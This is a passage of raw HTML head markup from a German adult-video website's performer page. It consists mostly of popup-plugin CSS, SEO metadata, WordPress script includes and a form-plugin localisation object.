2px!important;cursor:pointer!important;border-radius:4px!important}.WhatsButton{background:linear-gradient(45deg,#4caf50,#8bc34a)!important;border:none!important;color:#fff!important;padding:10px 20px!important;text-align:center!important;text-decoration:none!important;display:inline-block!important;font-size:16px!important;margin:4px 2px!important;cursor:pointer!important;border-radius:4px!important}#nf-field-53-container{display:flex;justify-content:center;align-items:center;height:100%}#pum-84208 .pum-container{background-color:transparent!important;box-shadow:none!important}#pum-84208.pum-overlay{background-color:transparent!important}img.whatsapplogo{width:150px!important}@media (max-width:768px){img.whatsapplogo{width:120px!important}}@media (max-width:480px){img.whatsapplogo{width:80px!important}}#page{max-width:1880px!important}.gt_container--ebdutx .gt_switcher{font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:0}.gt_container--ebdutx .gt_switcher a{text-decoration:none;display:block;font-size:10pt;box-sizing:content-box}.gt_container--ebdutx .gt_switcher a img{width:16px;height:16px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:.8}.gt_container--ebdutx .gt_switcher a:hover img{opacity:1}.gt_container--ebdutx .gt_switcher .gt_selected{background:linear-gradient(180deg,#efefef 0,#fff 70%) #fff;position:relative;z-index:9999}.gt_container--ebdutx .gt_switcher .gt_selected a{border:1px solid #ccc;color:#666;padding:3px 5px;width:151px}.gt_container--ebdutx .gt_switcher .gt_selected a:after{height:16px;display:inline-block;position:absolute;right:5px;width:15px;background-position:50%;background-size:7px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}.gt_container--ebdutx .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}.gt_container--ebdutx .gt_switcher .gt_selected a:hover{background:#fff}.gt_container--ebdutx .gt_switcher .gt_current{display:none}.gt_container--ebdutx .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;background-color:#eee;display:none;width:161px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height .5s ease-in-out}.gt_container--ebdutx .gt_switcher .gt_option a{color:#000;padding:3px 5px}.gt_container--ebdutx .gt_switcher .gt_option a:hover{background:#fff}.gt_container--ebdutx .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_container--ebdutx .gt_switcher .gt_option::-webkit-scrollbar{width:5px}.gt_container--ebdutx .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}@keyframes rotate-forever{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes spinner-loader{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.pum-container,.pum-content,.pum-content+.pum-close,.pum-content+.pum-close:active,.pum-content+.pum-close:focus,.pum-content+.pum-close:hover,.pum-overlay,.pum-title{background:0 0;border:none;bottom:auto;clear:none;cursor:default;float:none;font-family:inherit;font-size:medium;font-style:normal;font-weight:400;height:auto;left:auto;letter-spacing:normal;line-height:normal;max-height:none;max-width:none;min-height:0;min-width:0;overflow:visible;position:static;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;top:auto;visibility:visible;white-space:normal;width:auto;z-index:auto}.pum-container .pum-content+.pum-close>span,.pum-content,.pum-title{position:relative;z-index:1}.pum-overlay,html.pum-open.pum-open-overlay-disabled.pum-open-fixed .pum-container,html.pum-open.pum-open-overlay.pum-open-fixed .pum-container{position:fixed}.pum-overlay{height:100%;width:100%;top:0;left:0;right:0;bottom:0;z-index:1999999999;overflow:initial;display:none;transition:.15s ease-in-out}.pum-overlay.pum-form-submission-detected,.pum-overlay.pum-preview{display:block}.pum-overlay,.pum-overlay *,.pum-overlay :after,.pum-overlay :before,.pum-overlay:after,.pum-overlay:before{box-sizing:border-box}.pum-container{top:100px;position:absolute;margin-bottom:3em;z-index:1999999999}.pum-container.pum-responsive{left:50%;margin-left:-47.5%;width:95%;height:auto;overflow:visible}.pum-container.pum-responsive img{max-width:100%;height:auto}@media only screen and (min-width:1024px){.pum-container.pum-responsive.pum-responsive-nano{margin-left:-5%;width:10%}.pum-container.pum-responsive.pum-responsive-micro{margin-left:-10%;width:20%}.pum-container.pum-responsive.pum-responsive-tiny{margin-left:-15%;width:30%}.pum-container.pum-responsive.pum-responsive-small{margin-left:-20%;width:40%}.pum-container.pum-responsive.pum-responsive-medium{margin-left:-30%;width:60%}.pum-container.pum-responsive.pum-responsive-normal{margin-left:-30%;width:70%}.pum-container.pum-responsive.pum-responsive-large{margin-left:-35%;width:80%}.pum-container.pum-responsive.pum-responsive-xlarge{margin-left:-47.5%;width:95%}.pum-container.pum-responsive.pum-position-fixed{position:fixed}}@media only screen and (max-width:1024px){.pum-container.pum-responsive.pum-position-fixed{position:absolute}}.pum-container.custom-position{left:auto;top:auto;margin-left:inherit}.pum-container .pum-title{margin-bottom:.5em}.pum-container .pum-content>:last-child,.pum-form__message:last-child{margin-bottom:0}.pum-container .pum-content>:first-child{margin-top:0}.pum-container .pum-content+.pum-close{text-decoration:none;text-align:center;line-height:1;position:absolute;cursor:pointer;min-width:1em;z-index:2;background-color:transparent}.pum-container.pum-scrollable .pum-content{overflow:auto;overflow-y:scroll;max-height:95%}.pum-overlay.pum-overlay-disabled{visibility:hidden}.pum-overlay.pum-overlay-disabled::-webkit-scrollbar{display:block}.pum-overlay.pum-overlay-disabled .pum-container{visibility:visible}.popmake-close,.pum-overlay.pum-click-to-close{cursor:pointer}html.pum-open.pum-open-overlay,html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay{overflow:hidden}html.pum-open.pum-open-overlay.pum-open-scrollable body>[aria-hidden]{padding-right:15px}html.pum-open.pum-open-overlay.pum-open-scrollable .pum-overlay.pum-active{overflow-y:scroll;-webkit-overflow-scrolling:touch}html.pum-open.pum-open-overlay-disabled.pum-open-scrollable .pum-overlay.pum-active{position:static;height:auto;width:auto}.pum-form{margin:0 auto 16px}.pum-form__field{margin-bottom:1em}.pum-form__field label{font-weight:700}.pum-form__field input[type=date],.pum-form__field select{margin:0 auto;font-size:18px;line-height:26px;text-align:center;padding:3px;vertical-align:middle}.pum-form__field select{padding:5px 3px}.pum-form__loader{font-size:2em;animation-duration:.75s;animation-iteration-count:infinite;animation-name:rotate-forever;animation-timing-function:linear;height:.75em;width:.75em;border:.25em solid rgba(0,0,0,.5);border-right-color:transparent;border-radius:50%;display:inline-block}.pum-form__submit{position:relative}.pum-form__submit .pum-form__loader{margin-left:.5em;border:.25em solid rgba(255,255,255,.5);border-right-color:transparent}.pum-form__messages{display:none;border:1px solid rgba(0,0,0,.25);margin-bottom:.5em;padding:1em;position:relative}.pum-form__message{margin-bottom:.5em}.pum-form__message--error{color:red!important;border-color:red}.pum-form__message--success{color:green!important;border-color:green}.pum-form--loading,.pum-sub-form .pum-sub-form-loading{opacity:.5}.pum-alignment-left,.pum-form--alignment-left{text-align:left}.pum-alignment-center{text-align:center}.pum-alignment-right{text-align:right}.pum-form--alignment-center{text-align:center}.pum-form--alignment-right{text-align:right}.pum-form--layout-standard .pum-form__field>label{margin-bottom:.25em;display:block}.pum-form--layout-inline .pum-form__field{display:inline-block}.pum-form--layout-block .pum-form__field,.pum-form--layout-block button,.pum-form--layout-block div,.pum-form--layout-block input{display:block;width:100%}.pum-form--style-default label{font-size:14px;font-weight:700}.pum-form--style-default input[type=email],.pum-form--style-default input[type=text]{background-color:#f8f7f7;margin-bottom:5px;font-size:14px;padding:10px 8px}.pum-form--style-default button{font-size:18px;margin:10px 0 0;padding:10px 5px;cursor:pointer}.pum-sub-form p.pum-newsletter-error-msg{margin:0}.pum-sub-form .spinner-loader{right:50%;position:absolute;bottom:40%}.pum-sub-form .spinner-loader:not(:required){animation:1.5s linear infinite spinner-loader;border-radius:.5em;box-shadow:rgba(0,0,51,.3) 1.5em 0 0 0,rgba(0,0,51,.3) 1.1em 1.1em 0 0,rgba(0,0,51,.3) 0 1.5em 0 0,rgba(0,0,51,.3) -1.1em 1.1em 0 0,rgba(0,0,51,.3) -1.5em 0 0 0,rgba(0,0,51,.3) -1.1em -1.1em 0 0,rgba(0,0,51,.3) 0 -1.5em 0 0,rgba(0,0,51,.3) 1.1em -1.1em 0 0;display:inline-block;font-size:10px;width:1em;height:1em;margin:1.5em;overflow:hidden;text-indent:100%}.pum-form__field--consent{text-align:left}.pum-form__field--consent.pum-form__field--checkbox label,.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label{display:inline-block;vertical-align:middle}.pum-form__field--consent.pum-form__field--checkbox label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label+label{margin-left:1em}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--stacked label{display:block;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--stacked label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-container iframe.formidable{width:100%;overflow:visible}.pika-single,body div#ui-datepicker-div[style]{z-index:9999999999!important}.pum-theme-24517,.pum-theme-standard-theme{background-color:#fff}.pum-theme-24517 .pum-container,.pum-theme-standard-theme .pum-container{padding:18px;border-radius:1px;border:1px #000;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);background-color:rgba(249,249,249,0)}.pum-theme-24517 .pum-title,.pum-theme-standard-theme .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-24517 .pum-content,.pum-theme-standard-theme .pum-content{color:#8c8c8c;font-family:inherit;font-weight:400}.pum-theme-24517 .pum-content+.pum-close,.pum-theme-standard-theme .pum-content+.pum-close{position:absolute;height:auto;width:auto;left:auto;right:-10px;bottom:auto;top:27px;padding:0;color:#fff;font-family:inherit;font-weight:400;font-size:12px;line-height:8px;border:1px #fff;border-radius:28px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:rgba(255,255,255,0)}.pum-theme-59343,.pum-theme-floating-bar{background-color:rgba(255,255,255,0)}.pum-theme-59343 .pum-container,.pum-theme-floating-bar .pum-container{padding:1px;border-radius:0;border:1px #000;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);background-color:#e23893}.pum-theme-59343 .pum-title,.pum-theme-floating-bar .pum-title{color:#fff;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-59343 .pum-content,.pum-theme-floating-bar .pum-content{color:#fff;font-family:inherit;font-weight:400}.pum-theme-59343 .pum-content+.pum-close,.pum-theme-floating-bar .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:5px;bottom:auto;top:50%;padding:0;color:#505050;font-family:Sans-Serif;font-weight:700;font-size:15px;line-height:18px;border:1px solid #505050;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0);transform:translate(0,-50%)}.pum-theme-59345,.pum-theme-floating-bar-2{background-color:rgba(255,255,255,0)}.pum-theme-59345 .pum-container,.pum-theme-floating-bar-2 .pum-container{padding:8px;border-radius:0;border:1px #000;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);background-color:#eef6fc}.pum-theme-59345 .pum-title,.pum-theme-floating-bar-2 .pum-title{color:#505050;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-59345 .pum-content,.pum-theme-floating-bar-2 .pum-content{color:#505050;font-family:inherit;font-weight:400}.pum-theme-59345 .pum-content+.pum-close,.pum-theme-floating-bar-2 .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:5px;bottom:auto;top:50%;padding:0;color:#505050;font-family:Sans-Serif;font-weight:700;font-size:15px;line-height:18px;border:1px solid #505050;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0);transform:translate(0,-50%)}.pum-theme-59346,.pum-theme-content-only-2{background-color:rgba(0,0,0,.7)}.pum-theme-59346 .pum-container,.pum-theme-content-only-2 .pum-container{padding:0;border-radius:0;border:1px #000;box-shadow:0 0 0 0 rgba(2,2,2,0)}.pum-theme-59346 .pum-title,.pum-theme-content-only-2 .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-59346 .pum-content,.pum-theme-content-only-2 .pum-content{color:#8c8c8c;font-family:inherit;font-weight:400}.pum-theme-59346 .pum-content+.pum-close,.pum-theme-content-only-2 .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:7px;bottom:auto;top:7px;padding:0;color:#000;font-family:inherit;font-weight:700;font-size:20px;line-height:20px;border:1px #fff;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0)}.pum-theme-59347,.pum-theme-floating-bar-3{background-color:rgba(255,255,255,0)}.pum-theme-59347 .pum-container,.pum-theme-floating-bar-3 .pum-container{padding:8px;border-radius:0;border:1px #000;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);background-color:#eef6fc}.pum-theme-59347 .pum-title,.pum-theme-floating-bar-3 .pum-title{color:#505050;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-59347 .pum-content,.pum-theme-floating-bar-3 .pum-content{color:#505050;font-family:inherit;font-weight:400}.pum-theme-59347 .pum-content+.pum-close,.pum-theme-floating-bar-3 .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:5px;bottom:auto;top:50%;padding:0;color:#505050;font-family:Sans-Serif;font-weight:700;font-size:15px;line-height:18px;border:1px solid #505050;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0);transform:translate(0,-50%)}.pum-theme-59348,.pum-theme-content-only-3{background-color:rgba(0,0,0,.7)}.pum-theme-59348 .pum-container,.pum-theme-content-only-3 .pum-container{padding:0;border-radius:0;border:1px #000;box-shadow:0 0 0 0 rgba(2,2,2,0)}.pum-theme-59348 .pum-title,.pum-theme-content-only-3 .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-59348 .pum-content,.pum-theme-content-only-3 .pum-content{color:#8c8c8c;font-family:inherit;font-weight:400}.pum-theme-59348 .pum-content+.pum-close,.pum-theme-content-only-3 .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:7px;bottom:auto;top:7px;padding:0;color:#000;font-family:inherit;font-weight:700;font-size:20px;line-height:20px;border:1px #fff;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0)}.pum-theme-59344,.pum-theme-content-only{background-color:rgba(0,0,0,.7)}.pum-theme-59344 .pum-container,.pum-theme-content-only .pum-container{padding:0;border-radius:0;border:1px #000;box-shadow:0 0 0 0 rgba(2,2,2,0)}.pum-theme-59344 .pum-title,.pum-theme-content-only .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-59344 .pum-content,.pum-theme-content-only .pum-content{color:#8c8c8c;font-family:inherit;font-weight:400}.pum-theme-59344 .pum-content+.pum-close,.pum-theme-content-only .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:7px;bottom:auto;top:7px;padding:0;color:#000;font-family:inherit;font-weight:700;font-size:20px;line-height:20px;border:1px #fff;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0)}.pum-theme-24518,.pum-theme-lightbox{background-color:rgba(0,0,0,.6)}.pum-theme-24518 .pum-container,.pum-theme-lightbox .pum-container{padding:2px;border-radius:3px;border:8px solid #000;box-shadow:0 0 30px 0 #db328c;background-color:#fff}.pum-theme-24518 .pum-title,.pum-theme-lightbox .pum-title{color:#000;text-align:center;text-shadow:0 0 0 rgba(234,30,152,.23);font-family:inherit;font-weight:100;font-size:17px;line-height:12px}.pum-theme-24518 .pum-content,.pum-theme-lightbox .pum-content{color:#000;font-family:inherit;font-weight:100}.pum-theme-24518 .pum-content+.pum-close,.pum-theme-lightbox .pum-content+.pum-close{position:absolute;height:26px;width:26px;left:auto;right:-13px;bottom:auto;top:-13px;padding:0;color:#fff;font-family:Arial;font-weight:100;font-size:24px;line-height:24px;border:2px solid #fff;border-radius:26px;box-shadow:0 0 15px 4px rgba(229,48,150,.75);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#000}.pum-theme-24521,.pum-theme-cutting-edge{background-color:rgba(0,0,0,.5)}.pum-theme-24521 .pum-container,.pum-theme-cutting-edge .pum-container{padding:18px;border-radius:0;border:1px #000;box-shadow:0 10px 25px 0 rgba(2,2,2,.5);background-color:#1e73be}.pum-theme-24521 .pum-title,.pum-theme-cutting-edge .pum-title{color:#fff;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:Sans-Serif;font-weight:100;font-size:26px;line-height:28px}.pum-theme-24521 .pum-content,.pum-theme-cutting-edge .pum-content{color:#fff;font-family:inherit;font-weight:100}.pum-theme-24521 .pum-content+.pum-close,.pum-theme-cutting-edge .pum-content+.pum-close{position:absolute;height:24px;width:24px;left:auto;right:0;bottom:auto;top:0;padding:0;color:#1e73be;font-family:Times New Roman;font-weight:100;font-size:32px;line-height:24px;border:1px #fff;border-radius:0;box-shadow:-1px 1px 1px 0 rgba(2,2,2,.1);text-shadow:-1px 1px 1px rgba(0,0,0,.1);background-color:#ee2}.pum-theme-24522,.pum-theme-framed-border{background-color:rgba(255,255,255,.5)}.pum-theme-24522 .pum-container,.pum-theme-framed-border .pum-container{padding:18px;border-radius:0;border:20px outset #d33;box-shadow:1px 1px 3px 0 rgba(2,2,2,.97) inset;background-color:#fffbef}.pum-theme-24522 .pum-title,.pum-theme-framed-border .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:100;font-size:32px;line-height:36px}.pum-theme-24522 .pum-content,.pum-theme-framed-border .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-24522 .pum-content+.pum-close,.pum-theme-framed-border .pum-content+.pum-close{position:absolute;height:20px;width:20px;left:auto;right:-20px;bottom:auto;top:-20px;padding:0;color:#fff;font-family:Tahoma;font-weight:700;font-size:16px;line-height:18px;border:1px #fff;border-radius:0;box-shadow:0 0 0 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:rgba(0,0,0,.55)}.pum-theme-24519,.pum-theme-enterprise-blue{background-color:rgba(0,0,0,.7)}.pum-theme-24519 .pum-container,.pum-theme-enterprise-blue .pum-container{padding:28px;border-radius:5px;border:1px #000;box-shadow:0 10px 25px 4px rgba(2,2,2,.5);background-color:#fff}.pum-theme-24519 .pum-title,.pum-theme-enterprise-blue .pum-title{color:#315b7c;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:100;font-size:34px;line-height:36px}.pum-theme-24519 .pum-content,.pum-theme-enterprise-blue .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-24519 .pum-content+.pum-close,.pum-theme-enterprise-blue .pum-content+.pum-close{position:absolute;height:28px;width:28px;left:auto;right:8px;bottom:auto;top:8px;padding:4px;color:#fff;font-family:Times New Roman;font-weight:100;font-size:20px;line-height:20px;border:1px #fff;border-radius:42px;box-shadow:0 0 0 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#315b7c}.pum-theme-24520,.pum-theme-hello-box{background-color:rgba(0,0,0,.75)}.pum-theme-24520 .pum-container,.pum-theme-hello-box .pum-container{padding:30px;border-radius:80px;border:14px solid #81d742;box-shadow:0 0 0 0 rgba(2,2,2,0);background-color:#fff}.pum-theme-24520 .pum-title,.pum-theme-hello-box .pum-title{color:#2d2d2d;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:Montserrat;font-weight:100;font-size:32px;line-height:36px}.pum-theme-24520 .pum-content,.pum-theme-hello-box .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-24520 .pum-content+.pum-close,.pum-theme-hello-box .pum-content+.pum-close{position:absolute;height:auto;width:auto;left:auto;right:-30px;bottom:auto;top:-30px;padding:0;color:#2d2d2d;font-family:Times New Roman;font-weight:100;font-size:32px;line-height:28px;border:1px #fff;border-radius:28px;box-shadow:0 0 0 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#fff}#pum-39671{z-index:1999999999}#pum-84208{z-index:1999999999}#pum-86726{z-index:1999999999}#pum-40439{z-index:1999999999}#pum-75546{z-index:1999999999}#pum-84049{z-index:1999999999}#pum-24523{z-index:1999999999}#pum-76434{z-index:1999999999}</style><link rel="preload" data-rocket-preload as="image" href="https://www.porno-von-nebenan.net/wp-content/uploads/300x250_sasha_EVN.gif" fetchpriority="high">
	<meta name="description" content="llll➤ Private ⭐ Nata Ocean ⭐ Pornos ✅❤ Die besten Sex Videos dieser Darstellerin kostenlos auf &raquo; Porno-Von-Nebenan.net" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.porno-von-nebenan.net/video/actor/nata-ocean/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.porno-von-nebenan.net/#website","url":"https://www.porno-von-nebenan.net/","name":"Porno-Von-Nebenan","description":"Private Pornos echter deutscher Sextreffen von Nebenan!","potentialAction":[{"@type":"SearchAction","target":"https://www.porno-von-nebenan.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"de-DE"},{"@type":"CollectionPage","@id":"https://www.porno-von-nebenan.net/video/actor/nata-ocean/#webpage","url":"https://www.porno-von-nebenan.net/video/actor/nata-ocean/","name":"\u25b7 Nata Ocean `s Private Pornos & Videos in Deutsch \ud83e\udd47&raquo; Porno-Von-Nebenan","isPartOf":{"@id":"https://www.porno-von-nebenan.net/#website"},"description":"llll\u27a4 Private \u2b50 Nata Ocean \u2b50 Pornos \u2705\u2764 Die besten Sex Videos dieser Darstellerin kostenlos auf &raquo; Porno-Von-Nebenan.net","breadcrumb":{"@id":"https://www.porno-von-nebenan.net/video/actor/nata-ocean/#breadcrumb"},"inLanguage":"de-DE","potentialAction":[{"@type":"ReadAction","target":["https://www.porno-von-nebenan.net/video/actor/nata-ocean/"]}]},{"@type":"BreadcrumbList","@id":"https://www.porno-von-nebenan.net/video/actor/nata-ocean/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.porno-von-nebenan.net/video/actor/nata-ocean/","url":"https://www.porno-von-nebenan.net/video/actor/nata-ocean/","name":"Nata Ocean"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.porno-von-nebenan.net' />
<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//pvn.e-tubescdn.com' />
<link rel='dns-prefetch' href='//pvn2.e-tubescdn.com' />

<!-- managing ads with Advanced Ads – https://wpadvancedads.com/ --><!--noptimize--><script type="rocketlazyloadscript">
					advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
			</script><!--/noptimize--><style type="text/css"></style>
	




<style id='jquery-ui-css-inline-css' type='text/css'></style>







<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=1755521599' id='links-auto-replacer-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/plugins/super-rss-reader/public/js/jquery.easy-ticker.min.js?ver=5.0' id='jquery-easy-ticker-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/plugins/super-rss-reader/public/js/script.min.js?ver=5.0' id='super-rss-reader-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/backbone.min.js?ver=1.4.0' id='backbone-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=1755521599' id='nf-front-end-deps-js' data-rocket-defer defer></script>
<script type='text/javascript' id='nf-front-end-js-extra'>
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Bitte gib eine g\u00fcltige E-Mail-Adresse ein.","changeDateErrorMsg":"Bitte gib ein g\u00fcltiges Datum ein!","confirmFieldErrorMsg":"Diese Felder m\u00fcssen \u00fcbereinstimmen!","fieldNumberNumMinError":"Die eingegebene Zahl ist zu klein.","fieldNumberNumMaxError":"Die eingegebene Zahl ist zu gross.","fieldNumberIncrementBy":"Bitte erh\u00f6hen in Schritten von","fieldTextareaRTEInsertLink":"Link einf\u00fcgen","fieldTextareaRTEInsertMedia":"Medien einf\u00fcgen","fieldTextareaRTESelectAFile":"Eine Datei ausw\u00e4hlen","formErrorsCorrectErrors":"Bitte korrigiere die Fehler, bevor du das Formular sendest.","formHoneypot":"Falls du ein Mensch bist und dieses Feld siehst, dann lasse es bitte leer.","validateRequiredField":"Dies ist ein Pflichtfeld.","honeypotHoneypotError":"Honeypot-Fehler","fileUploadOldCodeFileUploadInProgress":"Datei-Upload l\u00e4uft.","fileUploadOldCodeFileUpload":"DATEI-UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Felder mit einem <span class=\"ninja-forms-req-symbol\">*<\/span> sind Pflichtfelder","thousands_sep":".","decimal_point":",","siteLocale":"de_DE","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"von","previousMonth":"Vorheriger Monat","nextMonth":"N\u00e4chster Monat","months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So","Mo","Die","Mi","Do","Fr","Sa"],"weekdaysMin":["So","Mo","Di","Mi","Do","Fr","Sa"]};
var nfFrontEnd = {"adminAjax":"https:\/\/www.porno-von-nebenan.net\/wp-admin\/admin-ajax.php","ajaxNonce":"d79486c304","requireBaseUrl":"https:\/\/www.porno-von-nebenan.net\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3",